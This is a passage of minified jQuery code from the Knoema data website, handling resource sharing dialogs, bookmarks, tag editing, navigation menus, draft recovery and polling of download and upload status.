li.friend").length==0&&t.find("div.collapsing").hide();t.appendTo(u);$(document).trigger("forShareWindowSocialBarEvent",t);$("div#sharing-dialog").dialog("option","position","center")})),!1});n.find(".change-owner").click(Knoema.Dialogs.changeOwnerDialog());$("body").on("keyup","div#share-userlist .filter-textarea input",function(n){if(n.keyCode===13)return!1;typeof s=="number"&&window.clearTimeout(s);var t=$(n.target||n.srcElement).val();t=Knoema.Utils.strTrim(t);s=window.setTimeout(function(){h()},500)});$("body").bind("removeAccessKeyFromSharingOptionsEvent",function(n){$(n.target).closest("div.access-link-share-opts").hide().closest("#first-frame").find("div#fb-granted-people").removeClass("access-link").end().find("p.invite.corr").removeClass("access-link").end().closest("div.form").data("is-access-link-removed","true");$("div#kn-social-bar").data("url-private-link","")});$(document).on({click:function(){return $(document).trigger("removeAccessKeyForShareWindowSocialBarEvent",this),!1}},"div.access-link-share-opts a.remove-link");$("body").delegate("div#sharing-dialog","applyUnsavedChanges",function(n,t){if($("div#share-eml div#friends").hasClass("empty")==!1&&(f(),$("div#share-eml div#friends span.err").length==1))return $("div#share-user-list").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}),!1;$("div#share-userlist ul li").hasClass("selected")&&f();var i=$("div.sharing-div:visible div#friends ul li input:checkbox:checked").closest("li");i.length>0&&$("div#sharing-dialog").busy({then:function(){f()}});t()});$("body").on("click","div#fb-granted-people ul li span",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span").removeClass("active");$(this).addClass("active");var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),name:r.find("b.name").text()})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}});$(document).on("click","div#share-userlist ul li span",function(){var n=$(this),t=n.closest("li");return t.addClass("selected"),n.hasClass("active")||(t.find("span").removeClass("active"),n.addClass("active")),v(t),!1});$("#sharing-dialog").bind("populateUserList",function(n){h();n.stopPropagation()});$("body").on("click","div#sharing-dialog p a.selector",function(){var n="",t=$(this);return t.hasClass("eml")&&(n="share-eml"),t.hasClass("cm")&&(n="share-community",$.defaultText()),t.hasClass("userlist")&&(n="share-userlist",t.trigger("populateUserList")),$("div#share-eml #note").val(""),$("div#share-userlist #note").val(""),$("#add-users-button").removeClass("hide"),$("#back-button").removeClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),l(!0),$("div#second-frame div.sharing-div").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}),!1});$("body").on("click","#add-users-button",f);$(document).on("click","div#share-userlist ul li",function(){var n=$(this);n.hasClass("selected")?n.removeClass("selected"):n.addClass("selected")});$("body").on("click","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty());this.id=="find-new-owner"&&n.siblings("div.error-message").empty().hide()});$("body").on("focusout","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text().length==0&&(n.text(n.attr("data-title")),n.addClass("empty"))});$(document).on("change","div#security-dialog div.notification input[type='checkbox']",function(){$(this).attr("id")=="SendEmailNotification"&&l(!t)});a="div.sharing-div div.dlg-gadget-customization-tabs ul";$("body").on("click",a+" li",function(){var t=$(this),n;return t.text()!=e&&(t.closest("ul").find("li").removeClass("active"),t.addClass("active"),e=t.text(),n=$(this).closest("div.sharing-div").find("div#friends"),n.slideDown("fast",$.proxy(function(){n.busy($.get($(this).attr("data-href")+"&rnd="+Math.random().toString(),function(t){var r=$(t),i;n.html("");r.appendTo(n);"placeholder"in document.createElement("input")||(i=$("div#sharing-dialog div.form div input#filter, div#security-dialog input#filter"),i.val(i.attr("placeholder")),i.addClass("default"))}))},this))),!1});if(!("placeholder"in document.createElement("input"))){$("body").on("focus","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);n.val()==n.attr("placeholder")&&(n.removeClass("default"),n.val(""))});$("body").on("blur","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);$.trim(n.val())==""&&(n.addClass("default"),n.val(n.attr("placeholder")))})}$("body").on("click","form#share-form a.sp-selector",function(){var i=$(this),n=$("div#security-dialog").knDialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/Shared/resource.share.js","Add"),click:function(){if($("div#share-eml div#friends").hasClass("empty"))return!1;var n=$("div#share-eml div#friends").text(),i=$(this);return $("body").trigger("validateEmails",[n,function(n){for(var u=[],f=i.closest("div").find("input[name=access-level-select]:checked").val(),e=$("div#"+f+" ul"),r=0;r<n.length;r++)e.find("li[data-id='"+n[r]+"']").length==0&&u.push({Id:n[r]});$("div#security-dialog").trigger("sendInvite",[u,"internal",t]);$("div#security-dialog").dialog("close")},"share"]),!1}}]});return $("div#security-dialog").css("max-height",$(window).height()-142),$("div#security-dialog").css("min-height",140),n.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("form#share-form").busy($.get(i.attr("href")+"&rnd="+Math.random(),function(t){n.html(t);$("div#security-dialog div.share-eml").show()})),!1})}();$("form#share-form input[type='button'].save").click(function(){var n=$(this).closest("form"),t=n.serialize(),i=window.location;return n.hide(),$("div#sys-body").css("background","url(/img/v4/loader.gif) no-repeat center"),$.post(n.attr("action"),t,function(){i.reload(!0)}),!1});$("body").on("change","div#security-dialog div.active-container div.notification input[type='checkbox']",function(){var n=$(this).attr("checked")!=undefined,t=$(this).attr("data-id");sendNotification=n;$("form#share-form input#"+t).val(n)});$("body").delegate("div#share-community li span","click",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span.active").removeClass("active");$(this).addClass("active");var n=[];$("div#share-community li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.attr("data-id"),level:r.find("span.active").attr("data-level")})});$("div#sharing-dialog form input#SharesCommunities").val(JSON.stringify(n))}});$("body").on("keyup cleared","div#second-frame .filter-textarea input",function(){var n=Knoema.Utils.strTrim(this.value),t=$("div#share-community li");n?t.each(function(){var t=$(this);Knoema.Utils.strContains(Knoema.Utils.strTrim(t.find(".name").text()),n)?t.show():t.hide()}):t.show()});$("body").on("mouseup","div#second-frame .filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){var t=n.val();t==""&&n.trigger("cleared")},1)});$(function(){function r(){var n=[];return $("a.industry-item").each(function(t,i){var r=i.textContent.trim(),u=r.lastIndexOf(";"),f=u===-1?r.length:u;n.push(r.slice(0,f))}),n}var n,t,i;$("#more-actions").dropdown({hideAfterClickSelector:".command"});$("body").on("click","#page-pin",function(){var n=$("#page-pin"),t,i;if(Knoema.Utils.isAuthenticated()){if(n.hasClass("processing"))return!1;n.addClass("processing");n.hasClass("unpinned")?(EventTracker.track("Favorites - Add",{Content:"Page",Result:"Complete"}),i=Knoema.GadgetBin.pinResource(n.data("id"),function(){n.removeClass("unpinned processing").addClass("pinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Remove Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Remove Bookmark")))}),t=$("input[name='dataResourceType']").val(),Knoema.GadgetBin.showGadgetAddedPopup(n,!1,t==="Document"?"document":t==="Dataset"?"dataset":"page"),knoemaTracker.track("Pin")):n.hasClass("pinned")&&(i=Knoema.GadgetBin.unpinResource(n.data("id"),function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Bookmark")))}),knoemaTracker.track("Unpin"))}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[n,"Page"]);return!1});Knoema.GadgetBin.isPublicUser()&&(n=$("#page-pin"),t=Knoema.GadgetBin.isPublicPinnedResource(n.data("id")),n.toggleClass("pinned",t).toggleClass("unpinned",!t));$("#page-tags-links > ul > li a").click(function(n){var t="";return $(n.target).closest("#page-header").length&&(t="Page"),$(n.target).closest(".metadata-block.tags").length&&(t="Dataset"),$("#play").length&&(t="Presentation"),$(".geo-playground.gp-menu").length&&(t="Geo Playground"),t&&EventTracker.track("Page - Tag Click",{"Content Group":t,Tag:$(n.target).data("default-tag")}),!0});$("div#page-tags-links a.edit-tags").click(function(){return $("div#page-tags-editor").show(),$("div#page-tags-links").hide(),!1});$("div#page-tags-editor a.save-tags").click(function(n){var f=$(n.target).attr("href"),i=$("div#page-tags input.page-tags-hidden").val().toString().split(","),u={},t;return $("div#page-tags-links li a").each(function(n,t){u[$(t).text().trim()]=$(t).data("default-tag").toString().trim()}),t=[],$.each(i,function(n,i){t.push(u[i]||i)}),t=t.concat(r()),$("div#page-tags").busy($.post(f,{tags:t},function(n){var t,r;if(typeof n=="object"&&n instanceof Array){$("div#page-tags-links li").remove();var u=$("div#page-tags-links ul"),f=[],e=0;for(t=0;t<n.length;t++)(r=i[t],r)&&(e++,u.append('<li><a href="'+n[t].action+'" data-default-tag="'+n[t].tag+'">'+r+"<\/a>"+(t!==n.length-1?",":"")+" <\/li>"),f[t]=r);e>0?u.addClass("show"):u.removeClass("show");$("div#page-tags input#page-tags-state").val(f.join(",")).change()}else window.location.reload()})),$("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});$("div#page-tags-editor a.cancel-tags").click(function(){var t=$("div#page-tags ul.page-tags-list"),i=$("div#page-tags input#page-tags-state").val().split(","),n;for(t.tagit("removeAll"),n=0;n<i.length;n++)t.tagit("createTag",i[n]);return $("div#page-tags-editor").hide(),$("div#page-tags-links").show(),!1});i=function(n,t){$.get("/resource/gettags",{search:n.term.toLowerCase(),exclude:$("div#page-tags input#page-tags-state").val()},function(n){t(n.tags)})};$("div#page-tags-editor ul.page-tags-list").tagit({allowSpaces:!0,caseSensitive:!1,removeConfirmation:!0,singleField:!0,singleFieldNode:$("div#page-tags-editor input.page-tags-hidden"),tagSource:i})});$(function(){$.ajaxSetup({beforeSend:function(n,t){t.url=Knoema.Utils.addParamToUrl(t.url,"accesskey",$.deparam.querystring().accesskey)}})});__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.submitSearchForm=function(){$("#search-query").parent("form").submit()},t.prototype.processAutocomplete=function(n){return $("#search-query").val(n),this.submitSearchForm(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.QuickSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$("#site-header .nav > a").each(function(){this.href==window.location.pathname&&$(this).addClass("active")});$("#restore-draft").on("click",function(){var n,i,t;if(Modernizr.localstorage){if(n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0)for(i in n)window.open("/page/edit/"+n[i]);$("#restore").hide();localStorage.removeItem("drafts");for(t in localStorage)localStorage.getItem(t)=="draft"&&localStorage.removeItem(t)}return!1});$("#delete-draft").on("click",function(){if($("#restore").hide(),Modernizr.localstorage){localStorage.removeItem("drafts");for(var n=0;n<localStorage.length;n++)localStorage.getItem(localStorage.key(n))=="draft"&&localStorage.removeItem(localStorage.key(n))}return!1});$("#feature-banner").length>0&&Modernizr.localstorage&&($featureBanner_1=$("#feature-banner"),featureId_1=$featureBanner_1.find("input").val(),localStorage.getItem(featureId_1+":banner")!=="disabled"&&($featureBanner_1.show(),$featureBanner_1.find(".revert").click(function(){return $.post("/user/removefeature",{featureId:featureId_1},function(){location.reload();localStorage.setItem(featureId_1+":banner","disabled")}),!1}),$featureBanner_1.find(".dismiss").click(function(){return localStorage.setItem(featureId_1+":banner","disabled"),$featureBanner_1.hide(),!1})));$(function(){var y=$(".wrapper.v6 .quick-search#search-query"),s,b,n,h,c,l,k,i,r,u,a,f,g,nt;if(y.length>0){var e=Knoema.Utils.isAuthenticated(),o=document.getElementById("site-holder").className.indexOf("semantic-atlas")!==-1,tt=document.getElementById("site-holder").className.indexOf("geo-playground")!==-1,p=y.closest(".search"),t=p.closest(".primary-nav"),it=e?0:t.find(".user-info").outerWidth(!0),rt=t.find(".menu-hover").outerWidth(!0),w=t.find(".lang").width();t.find(".lang").hasClass("hidden")&&(w=0);s=function(){var n=window.innerWidth,i=0,r=document.querySelector(".with-media#site-holder, .semantic-atlas.groupings#site-holder")!=null&&e?46:0,u;r===46&&o&&(o=!1,r=30);e&&(n<1440&&r!==0&&(r=0),o?i=n>=1125?-5:n>955?(1110-n)/2:80:tt?i=n<930?80:n<960?60+(960-n)/2:60:n<1340&&n>1280?i=(1340-n)/2:n<1281&&n>991?i=50:n<991&&(i=85));u=t.width()-rt-w-it-r-35-i;p.width(u)};s();$(window).on("resize",function(){s()})}Modernizr.localstorage&&(b=(new Date).valueOf(),window.setTimeout(function(){var r=parseInt(localStorage.getItem("browserSession")),n,t,i;if(b-r>1e4&&(n=$.parseJSON(localStorage.getItem("drafts")),t=!0,n&&n.length>0)){for(i in n)if(localStorage.getItem(n[i])!="draft"){t=!1;break}t&&$("#restore").show()}localStorage.setItem("browserSession",(new Date).valueOf().toString());window.setInterval(function(){localStorage.setItem("browserSession",(new Date).valueOf().toString())},900)},3e3));$("a.facebook, a.twitter, a.google, a#login").bind("click",function(){$(this).trigger("LocationChangeEvent")});$("#logout").click(function(){EventTracker.logout()});$(".scroll-wrapper","#sidebar-right").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",horizontalHandleClass:"horizontal-track-handle",horizontalTrackClass:"horizontal-track",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",showOnHover:!0,propagateWheelEvent:!1,easingDuration:100});$(".user-info #username").click(function(){return $("#sidebar-right").addClass("expanded"),!1});n=$("#sidebar-left");$("#site-header #header-hamburger").toggleClass("expanded",n.is(".expanded-wide, .expanded")).click(function(){window.matchMedia("(min-width: 1080px)").matches?(n.toggleClass("expanded-wide"),$.cookie.setItem("isSidebarLeftShown",JSON.stringify(n.hasClass("expanded-wide")),null,"/")):n.toggleClass("expanded");$("#site-main").toggleClass("left-panel-hidden");$(this).toggleClass("expanded")});$("#sidebar-right").on("click",".upgrade",function(n){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Upgrade"},function(){window.location.href=$(n.target).attr("href")}),!1});n.on("click","a",function(n){var t,i;return n.stopPropagation(),t=$(n.target),t.attr("href")||(t=t.parent("a")),i=t.attr("command-val"),EventTracker.track("Left menu - Action",{Command:i},function(){window.location.href=t.attr("href")},!0),!1});$("#top-menu-data").on("click","a",function(n){var t,e,o,r;n.stopPropagation();t=$(n.target);t.attr("href")||(t=t.closest("a"));var u=t.attr("track-item"),i="",f="";return u?(e=t.closest("*[track-group]"),i=e.attr("track-group")):i=t.attr("track-group"),i?(o=t.closest("*[track-section]"),f=o.attr("track-section")):f=t.attr("track-section"),r={Menu:"Data",Section:f},i&&(r.Group=i),u&&(r.Item=u),EventTracker.track("Top Menu - Click",r,function(){window.location.href=t.attr("href")},!0),!1});$("#sidebar-right, #sidebar-left, #site-header #header-hamburger, .user-info #username").on("click touchend",function(n){n.stopPropagation()});$("body").on("click touchend",function(){var n=document.querySelector(".expanded#sidebar-right, .expanded#sidebar-left");n!=null&&n.classList.remove("expanded")});if($(".user-info-dlg").mouseleave(function(n){var t=$(".user-info");(n.pageY>t.offset().top+t.outerHeight()||n.pageX<t.offset().left)&&t.removeClass("expanded")}),$(".menu-hover > a").mouseover(function(){var n=this;c=setTimeout(function(){$(".expanded","#site-header").removeClass("expanded")},200);h=setTimeout(function(){var i=$(n).data("menu"),t;i!=null&&(t=$(".menu."+i),t.hasClass("expanded")||(t.addClass("expanded"),$(n).addClass("expanded"),$(".menu-hover").addClass("expanded")))},200)}),$(".menu-hover > a:not(:first)").mouseleave(function(n){var i=this,t;clearTimeout(h);clearTimeout(l);t=$(".menu."+$(this).data("menu"));l=setTimeout(function(){k(n,$(i),t,t)},200)}),k=function(n,t,i,r){var o,u,f,e;if(clearTimeout(c),o=t[0].getBoundingClientRect(),n.offsetX>=t.outerWidth()-1||n.pageX>=t.offset().left+t.outerWidth()||n.offsetX<=0||n.offsetY<=0){r.removeClass("expanded");t.removeClass("expanded");u=$(".menu-hover").get(0).getBoundingClientRect();(u.left>n.offsetX||u.right<n.offsetX)&&$(".menu-hover").removeClass("expanded");return}if(i.length>0){if(f=i.offset().left,e=i.offset().top,n.pageX<=f+i.outerWidth()&&n.pageX>=f&&n.pageY<=e+i.outerHeight()&&n.pageY>=e)return;if(n.offsetX<=i.outerWidth()&&n.offsetX>=0&&n.offsetY<=i.outerHeight()&&n.offsetY>0)return}r.removeClass("expanded");t.removeClass("expanded")},$(".menu").mouseover(function(){clearTimeout(l);clearTimeout(c);clearTimeout(h)}),$(".menu").mouseleave(function(){$(".menu").removeClass("expanded");$(".arrow.expanded").removeClass("expanded");$(".menu-hover").removeClass("expanded")}),i=!1,$(".menu-hover > .products").click(function(){return i=!0,$(".menu.products").show(),!1}),$("body").mousedown(function(n){i&&!$(n.target).parents(".products").length&&(i=!1,$(".menu.products").hide())}),$("div.site-language.flags, #site-language").click(function(){$(".expanded","#site-header").removeClass("expanded");var n=$("div.site-language.flags").find("ul").clone();return n.knDialog({position:"center",width:310,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,title:$.R("~/Js/Shared/site.js","Site language"),dialogClass:Knoema.Utils.isCommunity()?null:"v7 site-language-dialog",buttons:["cancel"]}),!1}),$("div.site-language.flags ul li a").click(function(){typeof ga=="function"&&ga("linker:decorate",this)}),$(".menu.infographics .viz-list a").mouseover(function(){var n=$(this).data("img");n&&($(".menu.infographics .img div").css("background","url("+n+")"),$(".menu.infographics .img a").attr("title",$(this).data("title")),$(".menu.infographics .img a").attr("href",this.href))}),$(".menu.infographics .latest").mouseleave(function(){var n=$(".menu.infographics .viz-list a:first");$(".menu.infographics .img div").css("background","url("+n.data("img")+")");$(".menu.infographics .img a").attr("title",n.data("title"));$(".menu.infographics .img a").attr("href",n.get(0).href)}),$("a#user-manual").click(function(){EventTracker.track("Help - Initiate")}),$("#trial-expired span").click(function(){$(this).parent().remove()}),$("#site-holder.business").length>0&&(r=$(window).height(),u=$("body").height(),r>u&&(a=$("#site-main"),f=$("#home-tags"),a.css("height",a.height()+(r-u)),f.length>0&&f.css("height",f.height()+(r-u)))),$("#site-holder.oauth").length>0){var v=$(window),ut=$("#site-main"),ft=$("#site-header"),et=$("#site-footer-copyright");function d(){ut.css("height",v.outerHeight(!0)-ft.outerHeight(!0)-et.outerHeight(!0))}v.height()>$("body").height()&&d();g=function(){var n=0;return function(t,i){clearTimeout(n);n=setTimeout(t,i)}}();v.on("resize",function(){g(function(){d()},100)})}$("a.contact").click(function(){EventTracker.track("Contact Sales",{Source:"Footer",ReturnUrl:document.location.pathname+document.location.search})});$("a#our-data-footer").click(function(){EventTracker.track("Footer - Action",{Command:"Our Data"})});$("a#careers").click(function(){EventTracker.track("Footer - Action",{Command:"Careers"})});$("a#data-finder-footer").click(function(){EventTracker.track("Footer - Action",{Command:"DataFinder"})});Knoema.Utils.isAuthenticated()?$(".subscription").removeClass("anonymous"):(nt=$.cookie.getItem("subscription"),nt?($("#subscribed").show(),$("#notsubscribed").hide()):($("#subscribed").hide(),$("#notsubscribed").show()),$(".subscription").addClass("anonymous"));EventTracker.init()});$(function(){var e,n,u,o,c,i,p,r,l;if($.browser.msie&&$(".page-section").length>0)$(window).on("resize",function(){$(".page-section").each(function(){var n=$(this),t=Math.floor((n.parent().width()-940)/2);n.css({paddingLeft:t,paddingRight:t})})});if(e=document.createElement("a"),e.href=document.referrer,n=$("#search-query"),u=$("#search-box"),n.length!==0){if(n.hasClass("quick-search")){o=new Knoema.Search.QuickSearch;o.initAutocomplete({offsetLeft:-40,offsetTop:3,offsetWidth:45});n.parent().find(".loupe").on("click",function(){n.val()&&o.submitSearchForm()})}e.hostname.indexOf("google")===-1||Knoema.Utils.isCommunity()||Knoema.Utils.isAppliancePanel()||Knoema.Utils.apiGet("/api/1.0/msvcs/LookupKeywordByUrlAsync?url="+document.URL,function(t){if(t){var i=$.R("~/Js/Shared/site.js","Search for");i?i+=' "'+t+'"':i=t;n.attr("placeholder",i);n.on("click",function(){n.val()||n.val(t)});Modernizr.sessionstorage&&sessionStorage.setItem("prepopulated-query",t);knoemaTracker.trackExt({eventName:"Search - External",properties:{Source:"Google",Query:t}})}});var s,a=function(n){return n.which===27&&h(!1)},v=function(n){var t=u[0];t==n.target||$(t).has(n.target).length||(h(!1),n.stopPropagation())},h=function(t){if(t){u.addClass("expanded");n.focus();s=setTimeout(function(){return h(!1)},4e3);$(document).on("keyup",a).on("click",v)}else clearTimeout(s),u.removeClass("expanded"),n.val("").blur(),$(document).off("keyup",a).off("click",v)};n.on("input",function(){return clearTimeout(s)});n.on("click",function(){var t="Search";n.hasClass("quick-search")?t="Header":$("#landing.globaldata").length>0||$(".landing-mobile.globaldata").length>0?t="Global Discovery Data":$(".home").length&&(t="HomePage");EventTracker.track("Search - Activate",{Source:t})})}if(c=$(".social-buttons.atlas"),c.is(":visible")&&$("#atlas-header .bread-crumb").width($("#atlas-header").width()-c.width()-10),$(".dataset-with-ts-header").length>0){var f=$(".bread-crumb"),y=f.width(),t=0;$("span",f).each(function(){t+=$(this).width()});$("em",f).each(function(){t+=$(this).width()});t+=f.find(".logo").outerWidth(!0)+20;t>y&&(i=$(".bread-crumb span:last"),p=i.width(),i.width(p+y-t),i.find("a").attr("title",i.find("a").text()))}$("a#create-dashboard").on("click",function(){if(Knoema.Utils.isAuthenticated())return Knoema.Utils.buildDashboard(),!1});$("#gdpr").on("click",".OK",function(){$.cookie.setItem("ConsentPolicy","yes",15768e4,"/");$("#gdpr").animate({bottom:"-160px"},200,function(){$("#gdpr").addClass("hidden")})});r=$("#site-holder.page-not-found .search");r.length>0&&(r.submit(function(){EventTracker.track("Search",{Source:"Not Found Page","Content Group":"Page"})}),r.find(".loupe").click(function(){r.submit()}));$("#search-wrapper").on("request-entitlement",function(n,t,i){var r=$(t),f,u;if(r.hasClass("pending"))return!1;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;var e=r.data("on-demand"),o=r.data("is-remote"),s=[{Stub:[],Filter:[],Dataset:r.data("dataset"),Frequencies:r.data("frequencies").split(","),Header:[{DimensionId:"Time",FilterText:null,Members:[],UiMode:"allData"}]}];return Knoema.Utils.addLoading(r,null,i),r.addClass("pending"),f=e?"CreateOnDemandShortcut":"CreateEntitlementForUser",u="/api/1.0/meta/"+f,o&&(u=Knoema.Utils.addParamToUrl(u,"isRemote",String(!0))),Knoema.Utils.apiPost(u,s,function(){r.text($.R("~/Js/Shared/site.js","Pending Access"));Knoema.Utils.removeLoading(r)}),!1});$("body").on("click","#request-entitlement",function(n){var t,r,i;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;if(t=$(n.target).closest("#request-entitlement"),t.hasClass("pending"))return!1;var u=Knoema.Utils.strEquals("true",$("#entitlement-ondemand").val()),f=Knoema.Utils.strEquals("true",$("#entitlement-isremote").val()),e=JSON.parse($("#entitlement-descriptors").val());return Knoema.Utils.addLoading(t,null,!0),t.addClass("pending"),r=u?"CreateOnDemandShortcut":"CreateEntitlementForUser",i="/api/1.0/meta/"+r,f&&(i=Knoema.Utils.addParamToUrl(i,"isRemote",String(!0))),Knoema.Utils.apiPost(i,e,function(){t.text($.R("~/Js/Shared/site.js","Pending Access"));t.prepend('<i class="knoema-ico lock3"><\/i>');Knoema.Utils.removeLoading(t)}),!1});$(".onload-invalid").addClass("invalid").removeClass("onload-invalid");$(".onload-show").removeClass("onload-show");l=function(n){function o(){$(".visible."+u).each(function(n,t){var i=$(t);i.removeClass("visible");setTimeout(function(){return i.remove()},200)})}function c(n,t){if(t.type==="focus"){n.addClass(i);o();var r=n.offset(),f=$("<div>",{"class":u}).css({left:r.left,top:r.top,width:n.outerWidth(!0),height:n.outerHeight(!0)}).appendTo($("body"));setTimeout(function(){return f.addClass("visible")},1)}t.type==="blur"&&(n.removeClass(i),o())}var s=".focus-area, .ui-accordion-header, #page-actions, #gadget-control, #switch-gadget, .dlg-gadget-customization-tabs, .ui-dialog-buttonpane, .gadget-container, .tabs-container, .private-resources-header, .user-profile .tab.small .list, #dsbrowser-tabs, .dsbrowser-datasets-container, .dataset-result-container, #menu",h=$(".ui-dialog").is(":visible")?$(".ui-dialog"):$("body"),t=h.find(s).filter(":visible"),i="area-focused",u="area-focused-border",f=-1,e,r;t.each(function(n,t){var r=$(t);r.attr("tabindex")||r.attr("tabindex",-1);r.attr("aria-label",$.R("~/Js/Shared/site.js","Focus area switched"));(r.is("."+i)||r.find(":focus").length)&&(f=n)});e=(t.length+(f+n))%t.length;r=t.eq(e);r.one("focus blur",function(n){return c(r,n)}).focus()};$(document).hotKey("alt+C",function(){return l(1)}).hotKey("alt+X",function(){return l(-1)}),function(){function n(n){return n.map(function(n){return"*[role="+n+"]"}).join(", ")}var t=n(["menuitem","menuitemradio","menuitemcheckbox"]);$("body").on("keydown",t,function(i){var f;if([38,40].indexOf(i.keyCode)!==-1){var e=$(i.target),u=e.parents(n(["menu","menubar"])).find(t),r=-1;return u.each(function(n,t){$(t).is(e)&&(r=n)}),r!==-1&&(r=i.keyCode===40?r+1:r-1,f=u.eq((r+u.length)%u.length),f&&f.focus()),!1}}).on("keydown",n(["tab"]),function(n){if(n.keyCode===32)return $(n.target).click(),!1})}()});$(function(){function f(n){var i=!0,t=!1;$(document).everyTime(2e3,"refresh",function(){Knoema.Utils.getJson("/data/taskCommandState?id="+n+"&rand="+Math.random(),function(n){var f=!1,u=$("#status"),r;u.find("div").text(n.status);switch(n.status){case"Failed":case"Cancelled":u.find("img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":u.find("img").attr("src","/img/v2/shared/ok.png");break;case"Pending":case"Executing":f=!0}i&&(i=!1,u.show());r=$("#status-message");n.message?(t=!0,r.text(n.message),r.show()):t&&(t=!1,r.hide(),r.text(""));f||$(document).stopTime("refresh")})})}function e(n){$("#download-status").on("click",".retry-link a",function(){return $.post("/user/retryDownload",{id:n},function(){$("#download-status .attachment-status").hide();$("#status img").attr("src","/img/v2/shared/ajax-loader.gif");$("#download-status .attachment-status.none").show();r(n)}),!1});r(n)}function r(n){$("#status div").html("Pending");$("#status").show();$(document).everyTime(2e3,"refresh",function(){$.get("/user/downloadStatus?id="+n+"&rand="+Math.random(),function(t){$("#status div").html(t);switch(t){case"Failed":case"Cancelled":$("#status img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":$("#status img").attr("src","/img/v2/shared/ok.png");$(document).stopTime("refresh");o(n)}$("#status").show()})})}function o(n){u(n,function(){$(document).everyTime(1e4,"refresh",function(){u(n)})})}function u(n,t){var i="None";$.get("/user/downloadAttachmentStatus?id="+n+"&rand="+Math.random(),function(n){if(n!==i){$("#download-status .attachment-status").hide();switch(n){case"None":$("#download-status .attachment-status.none").show();break;case"Completed":$("#download-status .attachment-status.size-not-exceeded").show();break;case"CompletedXl":$("#download-status .attachment-status.size-exceeded").show();break;case"Deleted":$("#download-status .attachment-status.deleted").show();$(document).stopTime("refresh")}i=n}typeof t=="function"&&t()})}function t(n){var u=function(n){return n>1?"s":""},t=n,r=Math.floor(t/3600),i;t=t-r*3600;i=Math.floor(t/60);t=t-i*60;t>0&&t<=10?t=10:t>Math.floor(t/10)*10&&(t=Math.floor(t/10)*10+10);t===60&&(i=i+1,t=0);i>10&&i>Math.floor(i/10)*10&&(i=Math.floor(i/10)*10+10);i===60&&(r=r+1,i=0,t=0);var o=r>0?r+" hr"+u(r):"",f=i>0?i+" min"+u(i):"",e=t>=0?t+" sec"+u(t):"";return r>=1?o:i>=10?f:i>0?t>0?f+" "+e:f:e}function s(n){var i=-1,u=$.R("~/Js/Shared/task-status.js","Pending"),f=$.R("~/Js/Shared/task-status.js","Processing"),e=$.R("~/Js/Shared/task-status.js","About {0} remaining"),o=$.R("~/Js/Shared/task-status.js","{0} overtime"),s=$.R("~/Js/Shared/task-status.js","(uploads ahead: {1})"),r="&#133";$(document).everyTime(2e3,"refresh",function(){$.get(Knoema.Utils.apiUrl("/api/1.0/upload/status?id="+n+"&rand="+Math.random()),function(h){var c="";switch(h.status){case"pending":i===-1&&(i=h.estimatedTimeInSec);i===null?c=u+r:(i=h.estimatedTimeInSec,c=i>=0?h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+e+" 